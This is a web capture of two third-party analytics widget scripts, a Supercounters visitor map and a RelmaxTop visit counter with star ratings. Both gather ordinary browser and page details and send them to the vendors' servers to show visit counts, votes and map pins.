<?xml version="1.0" encoding="ISO-8859-1"?>
<stats4u>
<acc>
<sid>55686</sid>
</acc>
</stats4u>

--- FILE ---
content_type: application/javascript
request_url: https://widget.supercounters.com/ssl/map.js
body_size: 1024
content:
function sc_map(id, bgcolor, dcolor, rate) {
    var info;
    if (encodeURIComponent) {
        info = '&ua=' + encodeURIComponent(navigator.userAgent);
        info = info + '&ref=' + encodeURIComponent(document.referrer);
        info = info + '&url=' + encodeURIComponent(window.location);
        info = info + '&title=' + encodeURIComponent(document.title);
    } else {
        info = '&ua=' + escape(navigator.userAgent);
        info = info + '&ref=' + escape(document.referrer);
        info = info + '&url=' + escape(window.location);
        info = info + '&title=' + escape(document.title);

    }

    info = info + '&sw=' + screen.width;
    info = info + '&sh=' + screen.height;
    info = info + '&rand=' + Math.round(100 * Math.random());

    var ga = document.createElement('script');
    ga.type = 'text/javascript';
    ga.async = "async";
    ga.src = '//service.supercounters.com/fc.php?id=' + id + '&w=4' + info; (document.getElementsByTagName("head")[0] || d.getElementsByTagName("body")[0]).appendChild(ga);
    sc_map_var['bgcolor'] = bgcolor.replace("#", "");
    sc_map_var['dcolor'] = dcolor.replace("#", "");
    sc_map_var['rate'] = rate;

}

function sc_show_map(id, s) {
    var vlist = eval(s);
	var rate = 1;
    var url = "//widget.supercounters.com/images/map/bg/" + sc_map_var['bgcolor'] + "/"+ sc_map_var['rate'] +".png";
    var pin = "//widget.supercounters.com/images/map/dot/" + sc_map_var['dcolor'] + ".png";
	if(sc_map_var['rate'] > 1)
	{
		rate = parseFloat("0." + sc_map_var['rate']);
	}
    var cw = 420 * rate;
    var ch = 210 * rate;
    var scale = 360 / cw;
    var c = document.createElement("img");
    c.onload = function() {
        var cd = document.createElement("div");
		cd.id = "scvmap";
        cd.style.position = "relative";
        cd.style.display = "inline-block";
        cd.style.width = cw + "px";
        cd.style.height = ch + "px";
        cd.style.overflow = "hidden";
        cd.style.cursor = "pointer";
        cd.style.backgroundImage = "url(" + url + ")";
        cd.style.backgroundRepeat = "no-repeat";
        cd.style.backgroundPosition = "0px 0px";
        cd.title = "Visitor Map";

        for (k in vlist) {
            var v = vlist[k];
            var x = (v["lo"] + 180) / scale - 4;
            var y = (180 - (v["la"] + 90)) / scale - 4;
			if(x < cw & y < ch)
	            drawPin(pin, y, x, cd);
        }

        cd.onclick = function() {
            window.location = "http://www.supercounters.com/stats/" + id;
        };
        ct_insert(cd, "supercounters.com/ssl/map.js");
    };
    c.src = url;
}

function ct_insert(c, d) {
    var a = document.getElementsByTagName("script");
    for (var b = 0; b < a.length; b++) {
        if (a[b].src.indexOf(d) > 0) {
            a[b].parentNode.insertBefore(c, a[b].nextSibling);
        }
    }
}

function drawPin(url, t, l, d) {
    var f = document.createElement("div");
    f.style.backgroundImage = "url(" + url + ")";
    f.style.backgroundRepeat = "no-repeat";
    f.style.position = "absolute";
    f.style.padding = "0px";
    f.style.margin = "0px";
    f.style.width = "8px";
    f.style.height = "8px";
    f.style.display = "inline-block";
    f.style.top = t + "px";
    f.style.left = l + "px";
    d.appendChild(f);
}

function errorMsg(msg) {
    var w = msg.length * 7;
    var cd = document.createElement("div");
    cd.style.position = "relative";
    cd.style.display = "inline-block";
    cd.style.width = w + "px";
    cd.style.height = "15px";
    cd.style.overflow = "hidden";
    cd.style.cursor = "pointer";
    cd.style.fontFamily = "Arial";
    cd.style.fontSize = "12px";
    cd.style.color = "#ff0000";
    cd.style.borderColor = "#ffffff";
    cd.style.borderWidth = "1px";
    cd.style.borderStyle = "solid";
    cd.style.backgroundColor = sc_map_var['bgcolor'];
    cd.title = "Supercounters";
    cd.innerHTML = msg;
	 cd.onclick = function() {
            window.location = "http://www.supercounters.com/";
        };
    ct_insert(cd, "supercounters.com/ssl/map.js");
}


--- FILE ---
content_type: application/javascript
request_url: https://t1.relmaxtop.com/js/75/84632/s.js
body_size: 19128
content:
"object"!==typeof JSON&&(JSON={});
(function(){function a(a){return 10>a?"0"+a:a}function b(a){g.lastIndex=0;return g.test(a)?'"'+a.replace(g,function(a){var b=p[a];return"string"===typeof b?b:"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+a+'"'}function c(a,e){var j,g,l,q,r=f,m,h=e[a];h&&"object"===typeof h&&"function"===typeof h.toJSON&&(h=h.toJSON(a));"function"===typeof d&&(h=d.call(e,a,h));switch(typeof h){case "string":return b(h);case "number":return isFinite(h)?String(h):"null";case "boolean":case "null":return String(h);
case "object":if(!h)return"null";f+=k;m=[];if("[object Array]"===Object.prototype.toString.apply(h)){q=h.length;for(j=0;j<q;j+=1)m[j]=c(j,h)||"null";l=0===m.length?"[]":f?"[\n"+f+m.join(",\n"+f)+"\n"+r+"]":"["+m.join(",")+"]";f=r;return l}if(d&&"object"===typeof d){q=d.length;for(j=0;j<q;j+=1)"string"===typeof d[j]&&(g=d[j],(l=c(g,h))&&m.push(b(g)+(f?": ":":")+l))}else for(g in h)Object.prototype.hasOwnProperty.call(h,g)&&(l=c(g,h))&&m.push(b(g)+(f?": ":":")+l);l=0===m.length?"{}":f?"{\n"+f+m.join(",\n"+
f)+"\n"+r+"}":"{"+m.join(",")+"}";f=r;return l}}"function"!==typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+a(this.getUTCMonth()+1)+"-"+a(this.getUTCDate())+"T"+a(this.getUTCHours())+":"+a(this.getUTCMinutes())+":"+a(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(){return this.valueOf()});var e=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,
g=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,f,k,p={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},d;"function"!==typeof JSON.stringify&&(JSON.stringify=function(a,b,e){var g;k=f="";if("number"===typeof e)for(g=0;g<e;g+=1)k+=" ";else"string"===typeof e&&(k=e);if((d=b)&&"function"!==typeof b&&("object"!==typeof b||"number"!==typeof b.length))throw Error("JSON.stringify");return c("",{"":a})});
"function"!==typeof JSON.parse&&(JSON.parse=function(a,b){function c(a,d){var e,g,f=a[d];if(f&&"object"===typeof f)for(e in f)Object.prototype.hasOwnProperty.call(f,e)&&(g=c(f,e),void 0!==g?f[e]=g:delete f[e]);return b.call(a,d,f)}var d;a=String(a);e.lastIndex=0;e.test(a)&&(a=a.replace(e,function(a){return"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)}));if(/^[\],:{}\s]*$/.test(a.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,
"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return d=eval("("+a+")"),"function"===typeof b?c({"":d},""):d;throw new SyntaxError("JSON.parse");})})();
function retopca84632(){try{return new XDomainRequest}catch(a){}try{return new XMLHttpRequest}catch(b){}try{return new ActiveXObject("Msxml2.XMLHTTP.6.0")}catch(c){}try{return new ActiveXObject("Msxml2.XMLHTTP.3.0")}catch(e){}try{return new ActiveXObject("Msxml2.XMLHTTP")}catch(g){}try{return new ActiveXObject("Microsoft.XMLHTTP")}catch(f){}if(window.createRequest)try{return window.createRequest()}catch(k){}return null}
function retopcm84632(a){if((a=JSON&&JSON.parse(a))&&a.today&&a.total&&a.position&&a.rating&&a.votes&&a.reviews)retopcv84632.rating=a.rating,retopcv84632.votes=a.votes,retopcv84632.reviews=a.reviews,retopcv84632.position=a.position,retopcv84632.today=a.today,retopcv84632.total=a.total,a=null,document.getElementById?a=document.getElementById("relmaxtopi"+retopcv84632.id):document.all&&(a=document.all["relmaxtopi"+
retopcv84632.id]),a&&(a.innerHTML=retopcg84632())}
function retopcx84632(){if(retopcv84632.ajr)try{return retopcv84632.ajr.open("GET",retopcv84632.h+"://"+retopcv84632.urld+"/s/p.cgi?g=84632&cv=4&y=1&"+retopcv84632.s+"&json=1",!0),retopcv84632.ajr.onreadystatechange=function(){4==retopcv84632.ajr.readyState&&200==retopcv84632.ajr.status&&retopcm84632(retopcv84632.ajr.responseText)},retopcv84632.ajr.onload=
function(){retopcm84632(retopcv84632.ajr.responseText)},retopcv84632.ajr.send(null),1}catch(a){}return 0}function retopce84632(a){if(document.getElementById)return document.getElementById(a);if(document.all)return window.document.all[a];if(document.layers)return window.document.layers[a]}
function retopcco84632(a){if(1==retopcv84632.n)return 0;for(var b,c=0;5>c;c++)if(b=retopce84632("retopci"+(c+1)+"84632"))b.src=c<=a-1?retopcv84632.url+"starx_"+retopcv84632.color+".png":retopcv84632.url+"star3_"+retopcv84632.color+".png";return 0}
function retopccu84632(){if(1==retopcv84632.n)return 0;for(var a=0,b=0;5>b;b++)if(a=retopcv84632.rating>b+0.9?1:retopcv84632.rating>b+0.4?2:3,o=retopce84632("retopci"+(b+1)+retopcv84632.id))o.src=retopcv84632.url+"star"+a+"_"+retopcv84632.color+".png";return 0}
function retopcso84632(){var a=retopce84632("retopcsi84632");a&&(a.style.background="url("+retopcv84632.url+"dnbar1_"+retopcv84632.color+".png)");return 0}function retopcsu84632(){var a=retopce84632("retopcsi84632");a&&(a.style.background="url("+retopcv84632.url+"dnbar_"+retopcv84632.color+".png)");return 0}
function retopcc84632(a){if(1==retopcv84632.n)return 0;retopcv84632.n=1;document.cookie="relmaxtopvote84632="+a+"; expires=Mon, 01-Jan-2019 00:00:00 GMT; path=/";for(var b,c=0;5>c;c++)if(b=retopce84632("retopci"+(c+1)+"84632"))b.src=c<=a-1?retopcv84632.url+"starx_"+retopcv84632.color+".png":retopcv84632.url+"star3_"+retopcv84632.color+".png";if(retopcv84632.ajr)try{return retopcv84632.ajr.open("GET",
retopcv84632.h+"://"+retopcv84632.curl+"/?i=84632&c="+a+"&json=1",!0),retopcv84632.ajr.onreadystatechange=function(){if(4==retopcv84632.ajr.readyState&&200==retopcv84632.ajr.status)return 1},retopcv84632.ajr.onload=function(){return 1},retopcv84632.ajr.send(null),1}catch(e){}return 0}
function retopcst84632(a,b,c){var e="",g="",f="";999999999<a?(b=""+a,e+=b.substring(0,b.length-9),f=b.substring(b.length-9,b.length-8),g="B"):0==c&&999999<a||1==c&&9999999<a?(b=""+a,e+=b.substring(0,b.length-6),f=b.substring(b.length-6,b.length-5),g="M"):e+=""+a;3<e.length&&(e=e.replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g,"$1"+b));return e+("0"!=f&&""!=f?"."+f:"")+g}
function retopcg84632(){for(var a=[3,3,3,3,3],b=0;5>b;b++)a[b]=retopcv84632.rating>b+0.9?1:retopcv84632.rating>b+0.4?2:3;b='<div style="clear:none;font-size: 11px;display:inline-block;width:170px;font-style:normal !important;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;word-wrap:normal;overflow-wrap:normal;line-height:normal;">';0==(retopcv84632.option&2)&&(b+=
"<div style=\"clear:none;font-family:Arial,Helvetica,sans-serif;font-style:normal !important;background-image:url('"+retopcv84632.url+"barbg_"+retopcv84632.color+".png');display:block;width:170px;height:32px;margin:0;padding:0;word-wrap:normal;overflow-wrap:normal;line-height:normal;cursor:hand;cursor:pointer;\" onClick=\"window.open('https://www.relmaxtop.com/statistic/summary?refc="+retopcv84632.id+'\',\'_blank\')"><div style="clear:none;text-align:left;display:inline;width:107px;float:left;color:#fff;font-size:11px !important;padding:3px 0 0 6px;font-family:Tahoma,sans-serif !important;word-wrap:normal;overflow-wrap:normal;line-height:normal;" onselectstart="return false;"><div style="clear:none;margin:0;padding:0;color:#ffffff;text-align:left;word-wrap:normal;overflow-wrap:normal;line-height:normal;font-size:11px !important;font-weight:normal;text-shadow: 1px 1px black;">'+
(0==(retopcv84632.option&32)?'<b style="font-size:11px !important;font-family:Tahoma,sans-serif !important;color:#ffffff !important;">'+retopcst84632(retopcv84632.today,",",1)+"</b> today":"&nbsp;")+'</div><div style="clear:none;margin:0;padding:0;color:#a6f8ff;text-align:left;word-wrap:normal;overflow-wrap:normal;line-height:normal;font-size:11px !important;font-weight:normal;text-shadow: 1px 1px black;">'+(0==(retopcv84632.option&64)?'<b style="font-size:11px !important;font-family:Tahoma,sans-serif !important;color:#a6f8ff !important;">'+
retopcst84632(retopcv84632.total,",",1)+"</b> total":"&nbsp;")+'</div></div><div style="clear:none;display:inline;float:right;width:57px;color:#fff;font-size:28px;font-family:Arial,Verdana,Tahoma,sans-serif;font-weight:bold;text-align:center;word-wrap:normal;overflow-wrap:normal;line-height:normal;text-shadow: 1px 1px black;" onselectstart="return false;">'+(0==(retopcv84632.option&128)&&0<retopcv84632.position&&100>retopcv84632.position?
"#"+retopcv84632.position:"&nbsp;")+"</div></div>");b+="<div style=\"clear:none;background-image:url('"+retopcv84632.url+"dnbg"+(0!=(retopcv84632.option&4)||0!=(retopcv84632.option&8)||0!=(retopcv84632.option&16)?"3":"1")+"_"+retopcv84632.color+".png');background-repeat:no-repeat;display:block;width:170px;margin:0;padding:0;word-wrap:normal;overflow-wrap:normal;line-height:normal;\">";0==(retopcv84632.option&4)&&(b+=
'<div style="b:0;clear:none;display:block;width:170px;height:26px;padding:3px 0px 0px 0px;word-wrap:normal;overflow-wrap:normal;line-height:normal;"><div style="clear:none;display:inline-block;width:170px;text-align:center;height:26px;margin:0;padding:0;word-wrap:normal;overflow-wrap:normal;line-height:normal;" onselectstart="return false;"><a href="#" onmouseover="retopcco84632(1);" onmouseout="retopccu84632();" onclick="retopcc84632(1);return false;" style="clear:none;margin:0;padding:0;display:inline;"><img src="'+
retopcv84632.url+"star"+a[0]+"_"+retopcv84632.color+'.png" title="Very Bad" id="retopci184632" style="clear:none;display:inline-block;margin:0;padding:0;float:none;border:0px;background-color:transparent;" border="0" width="28" height="26" alt="Very Bad" /></a><img src="'+retopcv84632.url+'null.gif" style="clear:none;display:inline-block;margin:0;padding:0;float:none;border:0px;background-color:transparent;" border="0" width="3" height="18" alt="" /><a href="#" onmouseover="retopcco84632(2);" onmouseout="retopccu84632();" onclick="retopcc84632(2);return false;" style="clear:none;margin:0;padding:0;display:inline;"><img src="'+
retopcv84632.url+"star"+a[1]+"_"+retopcv84632.color+'.png" title="Bad" id="retopci284632" style="clear:none;display:inline-block;margin:0;padding:0;float:none;border:0px;background-color:transparent;" border="0" width="28" height="26" alt="Bad" /></a><img src="'+retopcv84632.url+'null.gif" style="clear:none;display:inline-block;margin:0;padding:0;float:none;border:0px;background-color:transparent;" border="0" width="3" height="18" alt="" /><a href="#" onmouseover="retopcco84632(3);" onmouseout="retopccu84632();" onclick="retopcc84632(3);return false;" style="clear:none;margin:0;padding:0;display:inline;"><img src="'+
retopcv84632.url+"star"+a[2]+"_"+retopcv84632.color+'.png" title="Average" id="retopci384632" style="clear:none;display:inline-block;margin:0;padding:0;float:none;border:0px;background-color:transparent;" border="0" width="28" height="26" alt="Average" /></a><img src="'+retopcv84632.url+'null.gif" style="clear:none;display:inline-block;margin:0;padding:0;float:none;border:0px;background-color:transparent;" border="0" width="3" height="18" alt="" /><a href="#" onmouseover="retopcco84632(4);" onmouseout="retopccu84632();" onclick="retopcc84632(4);return false;" style="clear:none;margin:0;padding:0;display:inline;"><img src="'+
retopcv84632.url+"star"+a[3]+"_"+retopcv84632.color+'.png" title="Good" id="retopci484632" style="clear:none;display:inline-block;margin:0;padding:0;float:none;border:0px;background-color:transparent;" border="0" width="28" height="26" alt="Good" /></a><img src="'+retopcv84632.url+'null.gif" style="clear:none;display:inline-block;margin:0;padding:0;float:none;border:0px;background-color:transparent;" border="0" width="3" height="18" alt="" /><a href="#" onmouseover="retopcco84632(5);" onmouseout="retopccu84632();" onclick="retopcc84632(5);return false;" style="clear:none;margin:0;padding:0;display:inline;"><img src="'+
retopcv84632.url+"star"+a[4]+"_"+retopcv84632.color+'.png" title="Excellent" id="retopci584632" style="clear:none;display:inline-block;margin:0;padding:0;float:none;border:0px;background-color:transparent;" border="0" width="28" height="26" alt="Excellent" /></a></div></div>');a="";if(0==(retopcv84632.option&8)){var c=""+retopcst84632(retopcv84632.votes,",",1),a="vote now";0<retopcv84632.votes&&(a=""+c+" vote"+(1<
retopcv84632.votes?"s":""));var e=0,e=11<c.length?0:10<=c.length?5:8<=c.length?13:6<=c.length?22:4<=c.length?28:2<=c.length?35:38,b=b+('\t\t<div style="clear:none;display:block;width:170px;height:13px;margin:0;padding:3px 0 0 0;text-align:center;word-wrap:normal;overflow-wrap:normal;line-height:normal;">\t\t\t<img style="clear:none;margin:0px 0px 0px 10px;padding:0px;display:inline;float:left;width:'+e+'px;height:13px;word-wrap:normal;overflow-wrap:normal;line-height:normal;border:0px;background-color:transparent;" src="'+
retopcv84632.url+'sp.gif" height="13" width="30" border="0" alt="">\t\t\t<div style="clear:none;display:inline;float:left;text-align:center;font-family:Verdana !important;font-size:11px !important;height:13px;width:'+(150-2*e)+'px;color:#cc6600;padding:0;margin:0;font-weight:bolder;word-wrap:normal;overflow-wrap:normal;line-height:normal;" onselectstart="return false;">'+a+'</div>\t\t\t<img style="clear:none;margin:0px 10px 0px 0px;padding:0px;display:inline;float:right;width:'+e+'px;height:13px;word-wrap:normal;overflow-wrap:normal;line-height:normal;border:0px;background-color:transparent;" src="'+
retopcv84632.url+'sp.gif" height="13" width="30" border="0" alt="">\t\t</div>')}0==(retopcv84632.option&16)&&(a="add your review",0<retopcv84632.reviews&&(a=""+retopcst84632(retopcv84632.reviews,",",1)+" user review"+(1<retopcv84632.reviews?"s":"")),b+='\t\t<div style="clear:none;display:block;width:170px;text-align:center;height:15px;padding:3px 0 4px 0;word-wrap:normal;overflow-wrap:normal;line-height:normal;">\t\t\t<div style="clear:none;width: 74%;margin: 0px auto;word-wrap:normal;overflow-wrap:normal;line-height:normal;">\t\t\t\t<div style="clear:none;color:#000;display:block;padding-top:0px;font-family:Tahoma;font-size:11px;text-align:center;background-image:url(\''+
retopcv84632.url+"dnbar_"+retopcv84632.color+'.png\');background-repeat:no-repeat;width:126px;height:15px;word-wrap:normal;overflow-wrap:normal;line-height:normal;cursor:hand;cursor:pointer;font-weight:normal;" onselectstart="return false;" id="retopcsi84632" onClick="window.open(\'https://www.relmaxtop.com/account/site-reviews?refc='+retopcv84632.id+"','_blank')\" onmouseover=\"this.style.cursor='pointer';\" onmouseout=\"this.style.cursor='default';\">"+
a+"</div>\t\t\t</div>\t\t</div>");b+="\t</div>";0==(retopcv84632.option&1)&&(b+="<div style=\"clear:none;background-image:url('"+retopcv84632.url+"logobg_"+retopcv84632.color+'.png\');display:block;width:170px;height:18px;text-align:center;margin:0;padding:0;word-wrap:normal;overflow-wrap:normal;line-height:normal;vertical-align:baseline;text-decoration:none;" ><div style="clear:none;width:170px;height:18px;text-align:center;margin:0;padding:0;word-wrap:normal;overflow-wrap:normal;line-height:normal;vertical-align:baseline;text-decoration:none;padding:2px 0px 0px 0px;display:block;"><a href="https://www.relmaxtop.com/?refc='+
retopcv84632.id+'" style="display:inline;float:none;color: #82b6e0;border:0px;text-decoration:none;margin:0px;padding:0px;overflow-wrap:normal;font:10px Tahoma,Geneva,sans-serif;color:#858585;background-color:transparent;border-bottom: 1px solid #82b6e0;" target="_blank">Powered by <div style="clear:none;display:inline;color:#1196d9;font: bold 10px Tahoma,Geneva,sans-serif;padding:0px;margin:0px;float:none;border:0px;text-align:center;vertical-align:baseline;background-color:transparent;">Relmax</div><div style="clear:none;display:inline;color:#cc7700;font: bold 10px Tahoma,Geneva,sans-serif;padding:0px;margin:0px;float:none;border:0px;text-align:center;vertical-align:baseline;background-color:transparent;">Top</div></a></div></div>');
return b+"</div>"}
function retopcs84632(){var a=new Date,b=document,c="",e=navigator,g=screen,f=window;retopcv84632.ajr=retopca84632();retopcv84632.aj=retopcv84632.ajr?1:0;c+="a="+retopcv84632.aj;retopcv84632.jo="object"!==typeof JSON?0:1;c+="&jo="+retopcv84632.jo;retopcv84632.h="https:"==b.location.protocol?"https":"http";var c=c+("&se="+("http"==retopcv84632.h?"0":"1")),k=""+a.getTime()+""+Math.random()+
"",p="relmaxtops"+retopcv84632.id+"=",d=0;b.cookie||(b.cookie=p+k+"; expires=Mon, 01-Jan-2019 00:00:00 GMT; path=/",d=1);if(b.cookie){var n=b.cookie.indexOf(p);0>n&&(b.cookie=p+k+"; expires=Mon, 01-Jan-2019 00:00:00 GMT; path=/",d=1,n=b.cookie.indexOf(p));-1<n?(n+=p.length,k=b.cookie.indexOf(";",n),-1==k&&(k=b.cookie.length),c+="&c=1&ci="+b.cookie.substring(n,k)):c+="&c=0&ci="+k}else c+="&c=0&ci="+k;c=c+("&cx="+d)+("&z="+a.getTimezoneOffset());d="0.0";if(e.plugins&&e.plugins["Shockwave Flash"])d=
e.plugins["Shockwave Flash"].description.split(" ")[2];else if(f.ActiveXObject)for(a=16;2<=a;a--)try{if(new ActiveXObject("ShockwaveFlash.ShockwaveFlash."+a)){d=a+".0";break}}catch(s){}c+="&f="+d;d="0";try{try{var j=new ActiveXObject("AgControl.AgControl"),d=j.IsVersionSupported("6.0")?"6":j.IsVersionSupported("5.0")?"5":j.IsVersionSupported("4.0")?"4":j.IsVersionSupported("3.0")?"3":j.IsVersionSupported("2.0")?"2":"1"}catch(t){var l=navigator.plugins["Silverlight Plug-In"],d=l?"1.0.30226.2"===l.description?
"2":l.description[0]:"0"}}catch(q){d="0"}c+="&s="+d;d="";d=g.width?d+g.width:d+"0";d+="x";d=g.height?d+g.height:d+"0";d+="b";d=g.colorDepth?d+g.colorDepth:g.pixelDepth?d+g.pixelDepth:d+"0";c+="&d="+d;c+="&js="+(e.javaEnabled()?"1":"0");d="";d=f.innerWidth&&f.innerHeight?d+(f.innerWidth+"x"+f.innerHeight):b.documentElement&&b.documentElement.clientWidth&&b.documentElement.clientHeight?d+(b.documentElement.clientWidth+"x"+b.body.clientHeight):b.body&&b.body.clientWidth&&b.body.clientHeight?d+(b.body.clientWidth+
"x"+b.body.clientHeight):self&&self.innerWidth&&self.innerHeight?d+(self.innerWidth+"x"+self.innerHeight):d+"0x0";c+="&l="+d;d="";if(parent&&parent!=f)try{d+=encodeURIComponent(parent.document.referrer)}catch(r){}c+="&v="+d;c+="&r="+encodeURIComponent(b.referrer);d=0;parent&&parent.frames&&(d=0<parent.frames.length?1:0);c+="&x="+d;c+="&u="+encodeURIComponent(f.location.href);c+="&t="+encodeURIComponent(b.title);retopcv84632.s=c}
var retopcv84632={url:"img/i5o/",id:84632,rating:0,votes:0,reviews:0,position:0,today:0,total:0,option:0,s:"",urld:"t1.relmaxtop.com",jo:1,aj:1,h:"https",ajr:null,color:'y',curl:"c.relmaxtop.com",n:0};
(function(){""==retopcv84632.color&&(retopcv84632.color="y");retopcs84632();retopcv84632.url=retopcv84632.h+"://"+retopcv84632.urld+"/"+retopcv84632.url;retopcv84632.aj&&retopcx84632();if(document.images){var a=0;imageObj=new Image;images=[];images[0]=retopcv84632.url+"dnbar1_"+retopcv84632.color+".png";images[1]=retopcv84632.url+"starx_"+retopcv84632.color+
".png";images[2]=retopcv84632.url+"star3_"+retopcv84632.color+".png";for(a=0;2>=a;a++)imageObj.src=images[a]}})();
